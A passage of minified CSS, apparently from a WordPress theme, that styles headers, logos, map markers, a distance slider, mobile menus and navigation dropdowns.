.qodef-opener-icon.qodef-source--svg-path:not(.qodef--opened){color:var(--qode-header-dark-color)!important}#qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:1}#qodef-page-header .qodef-header-logo-link img.qodef--dark,#qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:0}#qodef-page-header .qodef-header-logo-link img:not(.qodef--main){position:absolute;top:50%;left:0;transform:translateY(-50%)}#qodef-page-header .qodef-header-logo-link.qodef-source--svg-path svg{display:block;width:50px;height:auto;fill:currentColor;stroke:currentColor}#qodef-page-header .qodef-header-logo-link.qodef-source--textual{font-weight:400;color:#000;font-size:24px;line-height:1.33333;transition:color .2s ease-out}#qodef-page-header-inner.qodef-skin--light .qodef-header-logo-link img.qodef--dark,#qodef-page-header-inner.qodef-skin--light .qodef-header-logo-link img.qodef--main{opacity:0}#qodef-page-header-inner.qodef-skin--light .qodef-header-logo-link img.qodef--light{opacity:1}#qodef-page-header-inner.qodef-skin--light .qodef-header-logo-link.qodef-source--svg-path,#qodef-page-header-inner.qodef-skin--light .qodef-header-logo-link.qodef-source--textual{color:var(--qode-header-light-color)!important}#qodef-page-header-inner.qodef-skin--light .qodef-header-logo-link.qodef-source--svg-path:hover,#qodef-page-header-inner.qodef-skin--light .qodef-header-logo-link.qodef-source--textual:hover{color:var(--qode-header-light-hover-color)!important}#qodef-page-header-inner.qodef-skin--dark .qodef-header-logo-link img.qodef--light,#qodef-page-header-inner.qodef-skin--dark .qodef-header-logo-link img.qodef--main{opacity:0}#qodef-page-header-inner.qodef-skin--dark .qodef-header-logo-link img.qodef--dark{opacity:1}#qodef-page-header-inner.qodef-skin--dark .qodef-header-logo-link.qodef-source--svg-path,#qodef-page-header-inner.qodef-skin--dark .qodef-header-logo-link.qodef-source--textual{color:var(--qode-header-dark-color)!important}#qodef-page-header-inner.qodef-skin--dark .qodef-header-logo-link.qodef-source--svg-path:hover,#qodef-page-header-inner.qodef-skin--dark .qodef-header-logo-link.qodef-source--textual:hover{color:var(--qode-header-dark-hover-color)!important}.qodef-header--centered #qodef-page-header{height:150px}.qodef-header--centered #qodef-page-header-inner{flex-direction:column;justify-content:center}.qodef-header--centered #qodef-page-header-inner>div{display:flex;flex-direction:row;align-items:center;height:100%}.qodef-header--centered #qodef-page-header-inner>div .qodef-widget-holder{margin-left:0}.qodef-header--centered #qodef-page-header-inner>div .qodef-header-navigation{margin:0 62px}.qodef-header--divided #qodef-page-header .qodef-divided-header-left-wrapper .qodef-widget-holder{margin-left:0;margin-right:auto}.qodef-header--divided #qodef-page-header .qodef-divided-header-right-wrapper .qodef-widget-holder{margin-right:0;margin-left:auto}.qodef-header--divided #qodef-page-header .qodef-divided-header-left-wrapper,.qodef-header--divided #qodef-page-header .qodef-divided-header-right-wrapper{width:100%;height:100%;display:flex;align-items:center}.qodef-header--divided #qodef-page-header .qodef-divided-header-left-wrapper{justify-content:flex-end}.qodef-header--divided #qodef-page-header .qodef-header-logo-link{justify-content:center;align-self:center;margin:0}.qodef-header--divided #qodef-page-header .qodef-header-navigation{margin:0 82px}.qodef-header--divided #qodef-page-header-inner{align-items:stretch;justify-content:center}.qodef-header--standard-enlarged #qodef-page-header{height:334px;border-width:0}.qodef-header--standard-enlarged #qodef-page-header .qodef-widget-holder .widget{margin:0 65px}@media only screen and (max-width:1440px){.qodef-header--standard-enlarged #qodef-page-header .qodef-widget-holder .widget{margin:0 62px}}.qodef-header--standard-enlarged #qodef-page-header .qodef-widget-holder .widget:first-child{margin-left:0}.qodef-header--standard-enlarged #qodef-page-header .qodef-widget-holder .widget:last-child{margin-right:0}.qodef-header--standard-enlarged .qodef-header-sticky .qodef-standard-enlarged-header-top-wrapper{height:100%!important}.qodef-header--standard-enlarged #qodef-page-header .qodef-standard-enlarged-header-bottom-wrapper,.qodef-header--standard-enlarged #qodef-page-header .qodef-standard-enlarged-header-top-wrapper,.qodef-header--standard-enlarged .qodef-header-sticky .qodef-standard-enlarged-header-bottom-wrapper,.qodef-header--standard-enlarged .qodef-header-sticky .qodef-standard-enlarged-header-top-wrapper{position:relative;display:flex;align-items:center;justify-content:space-between;width:100%}.qodef-header--standard-enlarged #qodef-page-header .qodef-standard-enlarged-header-top-wrapper,.qodef-header--standard-enlarged .qodef-header-sticky .qodef-standard-enlarged-header-top-wrapper{height:60px;z-index:1}.qodef-header--standard-enlarged #qodef-page-header .qodef-standard-enlarged-header-top-wrapper .qodef-widget-holder .widget,.qodef-header--standard-enlarged .qodef-header-sticky .qodef-standard-enlarged-header-top-wrapper .qodef-widget-holder .widget{margin:0 12px}.qodef-header--standard-enlarged #qodef-page-header .qodef-standard-enlarged-header-top-wrapper .qodef-widget-holder .widget:first-child,.qodef-header--standard-enlarged .qodef-header-sticky .qodef-standard-enlarged-header-top-wrapper .qodef-widget-holder .widget:first-child{margin-left:0}.qodef-header--standard-enlarged #qodef-page-header .qodef-standard-enlarged-header-top-wrapper .qodef-widget-holder .widget:last-child,.qodef-header--standard-enlarged .qodef-header-sticky .qodef-standard-enlarged-header-top-wrapper .qodef-widget-holder .widget:last-child{margin-right:0}.qodef-header--standard-enlarged #qodef-page-header .qodef-standard-enlarged-header-top-wrapper .qodef-widget-holder.qodef--one,.qodef-header--standard-enlarged .qodef-header-sticky .qodef-standard-enlarged-header-top-wrapper .qodef-widget-holder.qodef--one{position:absolute;top:0;right:0;margin-left:0;margin-right:auto}.qodef-header--standard-enlarged #qodef-page-header .qodef-standard-enlarged-header-top-wrapper .qodef-widget-holder.qodef--two,.qodef-header--standard-enlarged .qodef-header-sticky .qodef-standard-enlarged-header-top-wrapper .qodef-widget-holder.qodef--two{position:absolute;top:0;left:0;margin-left:auto;margin-right:0}.qodef-header--standard-enlarged #qodef-page-header .qodef-standard-enlarged-header-top-wrapper .qodef-header-navigation,.qodef-header--standard-enlarged .qodef-header-sticky .qodef-standard-enlarged-header-top-wrapper .qodef-header-navigation{margin-left:auto;margin-right:auto}.qodef-header--standard-enlarged #qodef-page-header .qodef-standard-enlarged-header-bottom-wrapper,.qodef-header--standard-enlarged .qodef-header-sticky .qodef-standard-enlarged-header-bottom-wrapper{position:absolute;bottom:0;height:calc(100% - 60px);align-items:center;justify-content:center;background:#fff}.qodef-header--standard-enlarged #qodef-page-header .qodef-standard-enlarged-header-bottom-wrapper .qodef-widget-holder.qodef--left,.qodef-header--standard-enlarged .qodef-header-sticky .qodef-standard-enlarged-header-bottom-wrapper .qodef-widget-holder.qodef--left{margin-left:auto;margin-right:175px}@media only screen and (max-width:1440px){.qodef-header--standard-enlarged #qodef-page-header .qodef-standard-enlarged-header-bottom-wrapper .qodef-widget-holder.qodef--left,.qodef-header--standard-enlarged .qodef-header-sticky .qodef-standard-enlarged-header-bottom-wrapper .qodef-widget-holder.qodef--left{margin-right:125px}}.qodef-header--standard-enlarged #qodef-page-header .qodef-standard-enlarged-header-bottom-wrapper .qodef-widget-holder.qodef--right,.qodef-header--standard-enlarged .qodef-header-sticky .qodef-standard-enlarged-header-bottom-wrapper .qodef-widget-holder.qodef--right{margin-left:175px;margin-right:auto}@media only screen and (max-width:1440px){.qodef-header--standard-enlarged #qodef-page-header .qodef-standard-enlarged-header-bottom-wrapper .qodef-widget-holder.qodef--right,.qodef-header--standard-enlarged .qodef-header-sticky .qodef-standard-enlarged-header-bottom-wrapper .qodef-widget-holder.qodef--right{margin-left:125px}}.qodef-header--standard-enlarged #qodef-page-header-inner{flex-direction:column;background-color:#f7f3f0;border-width:0}.qodef-header-standard--center .qodef-header-sticky-inner .qodef-header-wrapper{position:relative;display:flex;align-items:center;justify-content:space-between;width:100%;height:100%}.qodef-header-standard--center .qodef-header-sticky-inner .qodef-header-logo{position:absolute;top:0;left:0;height:100%;display:inline-flex;align-items:center}.qodef-header-standard--center .qodef-header-sticky-inner .qodef-header-navigation{margin-left:auto;margin-right:auto}.qodef-header-standard--center .qodef-header-sticky-inner .qodef-widget-holder{position:absolute;top:0;right:0;margin-left:0}.qodef-header-standard--right #qodef-page-header-inner .qodef-header-navigation{margin-left:auto}.qodef-header-standard--center #qodef-page-header-inner .qodef-header-wrapper{position:relative;display:flex;align-items:center;justify-content:space-between;width:100%;height:100%}.qodef-header-standard--center #qodef-page-header-inner .qodef-header-logo{position:absolute;top:0;left:0;height:100%;display:inline-flex;align-items:center}.qodef-header-standard--center #qodef-page-header-inner .qodef-header-navigation{margin-left:auto;margin-right:auto}.qodef-header-standard--center #qodef-page-header-inner .qodef-widget-holder{position:absolute;top:0;right:0;margin-left:0}.qodef-header-standard--left #qodef-page-header-inner .qodef-header-navigation{margin-right:auto}.qodef-header-standard--left #qodef-page-header-inner .qodef-header-logo-link{margin-right:62px}.qodef-header--fixed-display #qodef-page-header,.qodef-header--fixed-display #qodef-top-area{position:fixed;top:0;left:0;width:100%}.qodef--boxed.qodef-header--fixed-display #qodef-top-area{left:30px;width:calc(100% - 60px)}.qodef--boxed.qodef-header--fixed-display #qodef-page-header{left:30px;width:calc(100% - 60px)}.qodef-header--fixed-display.admin-bar #qodef-page-header,.qodef-header--fixed-display.admin-bar #qodef-top-area{top:32px}.qodef-header-sticky{position:fixed;top:0;left:0;height:85px;width:100%;background-color:#fff;transform:translateY(-100%);transition:transform .5s ease,top .5s ease;z-index:100;border-bottom:1px solid #eae3de}.qodef-header--sticky-display .qodef-header-sticky{transform:translateY(0)}.admin-bar.qodef-header--sticky-display .qodef-header-sticky{top:32px}.qodef-header-sticky-inner{position:relative;display:flex;align-items:center;justify-content:space-between;height:100%;padding:0 40px}.qodef-header-sticky-inner.qodef-content-grid{padding:0}.qodef-header-standard--right .qodef-header-sticky-inner .qodef-header-logo-link{margin-right:auto}.qodef-header-standard--left .qodef-header-sticky-inner{justify-content:flex-start}.qodef-header-standard--left .qodef-header-sticky-inner .qodef-widget-holder{margin-left:auto!important}.qodef-header-sticky-inner .qodef-header-logo-link{margin-right:62px}#qodef-top-area{position:relative;background-color:var(--qode-main-color);z-index:101;font-size:13px;letter-spacing:.1em}#qodef-top-area .qodef-widget-holder{display:flex;align-items:center;height:100%}#qodef-top-area .qodef-widget-holder.qodef--left{margin-right:auto}#qodef-top-area .qodef-widget-holder.qodef--center{margin-left:auto;margin-right:auto}#qodef-top-area .qodef-widget-holder.qodef--right{margin-left:auto}#qodef-top-area .qodef-widget-holder .widget{margin:0 31px}#qodef-top-area .qodef-widget-holder .widget:first-child{margin-left:0}#qodef-top-area .qodef-widget-holder .widget:last-child{margin-right:0}#qodef-top-area .widget{display:inline-block;vertical-align:middle;line-height:1}#qodef-top-area .widget .textwidget>*,#qodef-top-area .widget .widget p{margin:0}#qodef-top-area div[id^=monster-widget-placeholder],#qodef-top-area div[id^=woo-monster-widget-placeholder]{display:none}#qodef-top-area-inner{align-items:center;display:flex;height:40px;justify-content:space-between;padding:0 40px;position:relative;border-bottom:1px solid #eae3de;color:#fff}#qodef-top-area-inner.qodef-content-grid{padding:0!important}#qodef-top-area-inner.qodef-alignment--center .qodef-widget-holder{margin:0 auto}#qodef-multiple-map-notice{position:relative;display:flex;align-items:center;height:100%;padding:30px 15%;text-align:center;color:var(--qode-main-color);background-color:#f7f3f0}.qodef-map-marker-holder{transform:translate(-50%,-100%);z-index:10}.qodef-map-marker-holder.qodef-active{z-index:500}.qodef-map-marker-holder.qodef-active .qodef-map-marker svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder.qodef-active .qodef-map-marker svg path:last-child{fill:#51a69e}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-info-window{display:block}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-map-marker svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-map-marker svg path:last-child{fill:#51a69e}.qodef-map-marker-holder .qodef-map-marker{position:relative;width:50px;height:auto;transition:all .15s ease-out}.qodef-map-marker-holder .qodef-map-marker .qodef-map-marker-inner{position:relative;width:100%;height:100%}.qodef-map-marker-holder .qodef-map-marker svg{width:100%;height:auto}.qodef-map-marker-holder .qodef-map-marker svg path{transition:fill .2s ease-in-out}.qodef-map-marker-holder .qodef-map-marker:hover svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder .qodef-map-marker:hover svg path:last-child{fill:#51a69e}.qodef-map-marker-holder .qodef-info-window{position:absolute;top:-10px;left:-17px;display:none;min-width:284px;background-color:#fff;border:1px solid #eae3de;border-radius:4px;box-shadow:3px 3px 15px 0 rgba(0,0,0,.5);z-index:10;transition:opacity .3s ease;transform:translate(0,-100%)}.qodef-map-marker-holder .qodef-info-window-inner{position:relative;display:flex;align-items:center;padding:8px}.qodef-map-marker-holder .qodef-info-window-inner:after{content:'';position:absolute;bottom:-4px;left:35px;width:5px;height:5px;background-color:#fff;border-top:1px solid #eae3de;border-left:1px solid #eae3de;transform:rotate(-135deg)}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-image{margin-right:12px}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-image img{display:block;width:65px}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-title{margin:0;transition:color .2s ease-out}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-location{margin:3px 0 0;font-family:Jost,sans-serif;font-size:14px;line-height:1.2em}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:5}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link:hover~.qodef-info-window-details .qodef-info-window-title{color:var(--qode-main-color)}.qodef-cluster-marker{width:50px;height:auto}.qodef-cluster-marker.qodef-active svg path:first-child,.qodef-cluster-marker:hover svg path:first-child{fill:#3ebeb4}.qodef-cluster-marker.qodef-active svg path:last-child,.qodef-cluster-marker:hover svg path:last-child{fill:#51a69e}.qodef-cluster-marker .qodef-cluster-marker-inner{position:relative}.qodef-cluster-marker .qodef-cluster-marker-inner .qodef-cluster-marker-number{position:absolute;top:-4px;left:0;right:0;font-size:30px;font-weight:700;text-align:center;color:#000}.qodef-cluster-marker svg{width:100%;height:auto}.qodef-cluster-marker svg path{transition:fill .2s ease-in-out}.qodef-places-geo-radius{position:absolute;left:0;top:calc(100% + 10px);width:100%;height:48px;display:none;padding:10px 20px;background-color:#fff;border:1px solid #eae3de;z-index:9999}.qodef-places-geo-radius .qodef-range-slider-label{display:inline-flex;align-items:center;height:100%}.qodef-places-geo-radius .noUi-target{position:relative;display:inline-flex;height:3px;width:calc(100% - 70px);background-color:#eaeaea;border:0;direction:ltr;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;touch-action:none;-ms-user-select:none;user-select:none;margin-left:10px}.qodef-places-geo-radius .noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;touch-action:none;-ms-user-select:none;user-select:none}.qodef-places-geo-radius .noUi-target .noUi-base{position:relative;width:100%;height:100%;z-index:1}.qodef-places-geo-radius .noUi-target .noUi-connects{position:relative;width:100%;height:100%;overflow:hidden;z-index:0}.qodef-places-geo-radius .noUi-target .noUi-connect,.qodef-places-geo-radius .noUi-target .noUi-origin{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;will-change:transform;transform-origin:0 0}.qodef-places-geo-radius .noUi-target .noUi-connect{background-color:var(--qode-main-color)}.qodef-places-geo-radius .noUi-target .noUi-handle{position:absolute;top:-3px;left:auto;right:-9px;width:9px;height:9px;background-color:var(--qode-main-color);cursor:pointer}.qodef-places-geo-radius .noUi-target .noUi-tooltip{position:absolute;left:50%;bottom:7px;display:block;font-size:12px;white-space:nowrap;transform:translateX(-50%)}.qodef-places-geo-radius .noUi-target .noUi-tooltip:after{content:' km'}.qodef-places-geo-radius .noUi-state-drag *{cursor:inherit!important}.qodef-places-geo-radius .noUi-draggable{cursor:ew-resize}.qodef-places-geo-radius [disabled] .noUi-handle,.qodef-places-geo-radius [disabled].noUi-handle,.qodef-places-geo-radius [disabled].noUi-target{cursor:not-allowed!important}#qodef-page-mobile-header{background-color:#fff}#qodef-page-mobile-header .qodef-widget-holder{display:flex;align-items:center;height:100%}#qodef-page-mobile-header .qodef-widget-holder .widget{margin:0 0 0 31px}@media only screen and (max-width:680px){#qodef-page-mobile-header .qodef-widget-holder .widget{margin:0 0 0 20px}}#qodef-page-mobile-header .widget .textwidget>*,#qodef-page-mobile-header .widget .widget p{margin:0}#qodef-page-mobile-header div[id^=monster-widget-placeholder],#qodef-page-mobile-header div[id^=woo-monster-widget-placeholder]{display:none}#qodef-page-mobile-header .qodef-mobile-header-opener.qodef--opened{color:var(--qode-main-color)}#qodef-page-mobile-header .qodef-mobile-header-opener.qodef--opened .qodef-m-icon{visibility:hidden}#qodef-page-mobile-header .qodef-mobile-header-opener.qodef--opened .qodef-m-icon.qodef--close{visibility:visible}.qodef-mobile-header--sticky #qodef-page-mobile-header{width:100%;position:fixed;top:0;left:0;transform:translateY(-100%)}.qodef-mobile-header--sticky-animation #qodef-page-mobile-header{transition:transform .3s ease,top .3s ease}.qodef-mobile-header--sticky-display #qodef-page-mobile-header{transform:translateY(0)}.admin-bar.qodef-mobile-header--sticky-display #qodef-page-mobile-header{top:46px}.qodef--passepartout #qodef-page-mobile-header-inner{padding:0}.qodef-mobile-header-navigation ul li .qodef-content-grid{width:100%}#qodef-page-mobile-header .qodef-header-logo-image.qodef--customizer{max-height:100%;width:auto;margin-right:auto}#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--main{opacity:1}#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--dark,#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--light{opacity:0}#qodef-page-mobile-header .qodef-mobile-header-logo-link img:not(.qodef--main){position:absolute;top:50%;left:0;transform:translateY(-50%)}#qodef-page-mobile-header .qodef-mobile-header-logo-link.qodef-source--svg-path svg{display:block;width:50px;height:auto;fill:currentColor;stroke:currentColor}#qodef-page-mobile-header .qodef-mobile-header-logo-link.qodef-source--textual{font-weight:400;color:#000;font-size:24px;line-height:1.33333;transition:color .2s ease-out}.qodef-mobile-header-navigation ul li a .qodef-menu-item-icon{margin-right:5px}.qodef-mobile-header-navigation ul li.qodef--hide-link>a{cursor:default}.qodef-mobile-header-navigation .qodef-mega-menu-widget-holder{display:none}.qodef-mobile-header--minimal #qodef-page-mobile-header-inner{justify-content:flex-end}.qodef-mobile-header--minimal #qodef-page-mobile-header-inner .qodef-mobile-header-logo-link{margin-right:auto}.qodef-mobile-header--minimal #qodef-page-mobile-header-inner .qodef-opener-icon{margin-left:20px}.qodef-fullscreen-menu--opened{overflow-y:hidden}.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--light{opacity:1}.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--dark,.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--main{opacity:0}.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link.qodef-source--svg-path,.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link.qodef-source--textual{color:var(--qode-header-light-color)!important}.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link.qodef-source--svg-path:hover,.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link.qodef-source--textual:hover{color:var(--qode-header-light-hover-color)!important}.qodef-mobile-header--side-area #qodef-page-mobile-header-inner .qodef-side-area-mobile-header-opener{margin-left:20px}#qodef-side-area-mobile-header{position:fixed;top:0;right:-340px;width:340px;height:100vh;display:flex;align-items:center;padding:70px 60px;background-color:#000;overflow:hidden;visibility:hidden;z-index:9999;transition:all .6s cubic-bezier(.77,0,.175,1)}#qodef-side-area-mobile-header .qodef-m-close{position:absolute;top:26px;right:40px;display:block;z-index:1000;color:#fff}#qodef-side-area-mobile-header .qodef-m-navigation{width:100%}#qodef-side-area-mobile-header .qodef-m-navigation ul{margin:0;padding:0;list-style:none}#qodef-side-area-mobile-header .qodef-m-navigation ul li{position:relative;padding:0;margin:0}#qodef-side-area-mobile-header .qodef-m-navigation ul li .qodef-drop-down-second{display:none;transform:translateZ(0)}#qodef-side-area-mobile-header .qodef-m-navigation ul li .qodef-drop-down-second-inner{position:relative;display:block;padding:0;z-index:997}#qodef-side-area-mobile-header .qodef-m-navigation ul li .qodef-menu-item-arrow{position:absolute;top:-1px;right:0;width:22px;height:auto;color:#fff;z-index:9;cursor:pointer;transition:color .2s ease-out;transform:rotate(0);transition:transform .2s ease-out,color .2s ease-out}#qodef-side-area-mobile-header .qodef-m-navigation ul li .qodef-menu-item-arrow:hover{color:#fff}#qodef-side-area-mobile-header .qodef-m-navigation ul li ul li>a{position:relative;display:flex;white-space:normal;overflow:hidden;margin:17px 0;transition:color .2s ease-out,padding .2s ease-out;padding-right:12px;color:#fff}#qodef-side-area-mobile-header .qodef-m-navigation ul li ul li>a .qodef-menu-item-icon{flex-shrink:0}#qodef-side-area-mobile-header .qodef-m-navigation ul li ul li>a:before{content:'';position:absolute;top:calc(50% - 3px);height:5px;width:5px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4.478' height='4.556'%3E%3Cpath fill='%23DB915E' d='M4.079056 1.18575c-.159955-.480259-.668794-.239015-1.322086.009215-2.444155-.9701-3.519316 3.201548-.945687 3.335206a1.66141603 1.66141603 0 0 0 1.794449-2.746474c.31743-.106444.593667-.238448.473324-.597947ZM2.125079 3.662298a1.10027552 1.10027552 0 0 1-.439184-.802818 1.04226099 1.04226099 0 0 0 1.263628.287211c-.003764.320308-.505463.486633-.825255.514448Z'/%3E%3C/svg%3E");border-radius:100%;transition:left .2s ease-out,right .2s ease-out;left:-12px}#qodef-side-area-mobile-header .qodef-m-navigation ul li ul li.current-menu-ancestor>a,#qodef-side-area-mobile-header .qodef-m-navigation ul li ul li.current-menu-item>a,#qodef-side-area-mobile-header .qodef-m-navigation ul li ul li:hover>a{color:#000;padding-left:12px;padding-right:0}#qodef-side-area-mobile-header .qodef-m-navigation ul li ul li.current-menu-ancestor>a:before,#qodef-side-area-mobile-header .qodef-m-navigation ul li ul li.current-menu-item>a:before,#qodef-side-area-mobile-header .qodef-m-navigation ul li ul li:hover>a:before{left:0}#qodef-side-area-mobile-header .qodef-m-navigation ul li ul ul{display:none}#qodef-side-area-mobile-header .qodef-m-navigation ul li.qodef--hide-link>a{cursor:default}#qodef-side-area-mobile-header .qodef-m-navigation ul li.qodef-menu-item--open>.qodef-menu-item-arrow{transform:rotate(90deg)}#qodef-side-area-mobile-header .qodef-m-navigation .qodef-menu-item-icon{margin-right:5px}#qodef-side-area-mobile-header .qodef-m-navigation .qodef-mega-menu-widget-holder{display:none}#qodef-side-area-mobile-header .qodef-m-navigation>ul>li>a{font-size:14px;letter-spacing:.1em;line-height:1;text-transform:uppercase;color:#fff}#qodef-side-area-mobile-header .qodef-m-navigation>ul>li>a .qodef-menu-item-text{padding:9px 0;position:relative;overflow:hidden}#qodef-side-area-mobile-header .qodef-m-navigation>ul>li>a .qodef-menu-item-text:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}#qodef-side-area-mobile-header .qodef-m-navigation>ul>li>a:hover .qodef-menu-item-text:after{opacity:1;animation-play-state:running}#qodef-side-area-mobile-header .qodef-m-navigation>ul>li.current-menu-ancestor>a .qodef-menu-item-text:after,#qodef-side-area-mobile-header .qodef-m-navigation>ul>li.current-menu-item>a .qodef-menu-item-text:after{opacity:1;animation-play-state:running}#qodef-side-area-mobile-header .qodef-widget-holder{position:absolute;left:60px;bottom:20px;width:calc(100% - 2*60px);height:auto}#qodef-side-area-mobile-header .qodef-widget-holder .widget{margin:0}.admin-bar #qodef-side-area-mobile-header{top:32px;height:calc(100vh - 32px)}#qodef-side-area-mobile-header.qodef--opened{right:0;visibility:visible}.qodef-mobile-header--standard #qodef-page-mobile-header-inner{border-bottom:1px solid #eae3de;justify-content:flex-end}.qodef-mobile-header--standard #qodef-page-mobile-header-inner .qodef-mobile-header-logo-link{margin-right:auto}.qodef-header-navigation .qodef-menu-item-icon{display:block;margin-right:5px;line-height:inherit}.qodef-header-navigation .qodef-menu-item-icon:before{display:block;line-height:inherit}.qodef-header-navigation ul li .qodef-drop-down-second{position:absolute;top:100%;left:-31px;display:block;width:auto;height:0;opacity:0;visibility:hidden;overflow:hidden;z-index:10}.qodef-header-navigation ul li .qodef-drop-down-second.qodef-drop-down--start{opacity:1;visibility:visible;overflow:visible;z-index:20;transition:opacity .2s ease-out}.qodef-header-navigation ul li .qodef-mega-menu-widget-holder{display:none;white-space:normal}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second.qodef-drop-down--right{left:auto;right:-31px}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second-inner>ul{position:relative;top:auto;opacity:1;visibility:visible}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-mega-menu-widget-holder{display:block}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second{background-color:#000}.qodef--boxed .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner:not(.qodef-content-grid){padding:0 40px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul{display:flex;justify-content:space-between;padding:46px 0 41px;margin:0 -15px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li{width:100%;padding:0 15px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a{font-size:14px;letter-spacing:.1em;line-height:1;text-transform:uppercase;color:#fff}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a .qodef-menu-item-text{padding:9px 0;position:relative;overflow:hidden}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a .qodef-menu-item-text:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a:hover .qodef-menu-item-text:after{opacity:1;animation-play-state:running}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li .qodef-menu-item-arrow{display:none}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul{padding-top:12px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a{position:relative;display:flex;white-space:normal;overflow:hidden;margin:17px 0;transition:color .2s ease-out,padding .2s ease-out;padding-right:12px;color:#fff}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a .qodef-menu-item-icon{flex-shrink:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a:before{content:'';position:absolute;top:calc(50% - 3px);height:5px;width:5px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4.478' height='4.556'%3E%3Cpath fill='%23DB915E' d='M4.079056 1.18575c-.159955-.480259-.668794-.239015-1.322086.009215-2.444155-.9701-3.519316 3.201548-.945687 3.335206a1.66141603 1.66141603 0 0 0 1.794449-2.746474c.31743-.106444.593667-.238448.473324-.597947ZM2.125079 3.662298a1.10027552 1.10027552 0 0 1-.439184-.802818 1.04226099 1.04226099 0 0 0 1.263628.287211c-.003764.320308-.505463.486633-.825255.514448Z'/%3E%3C/svg%3E");border-radius:100%;transition:left .2s ease-out,right .2s ease-out;left:-12px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li.current-menu-item>a,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li:hover>a{color:#000;padding-left:12px;padding-right:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li.current-menu-item>a:before,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li:hover>a:before{left:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.current-menu-ancestor>a .qodef-menu-item-text:after,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.current-menu-item>a .qodef-menu-item-text:after{opacity:1;animation-play-state:running}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.qodef--hide-link:not(.current-menu-ancestor):not(.current-menu-item)>a:hover .qodef-menu-item-text:after{opacity:1;animation-play-state:running}body:not(.qodef-drop-down-second--full-width) .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner{padding:0 40px}.qodef-opener-icon{position:relative;display:flex;align-items:center;line-height:1}.qodef-opener-icon .qodef-m-icon{position:relative;visibility:visible}.qodef-opener-icon 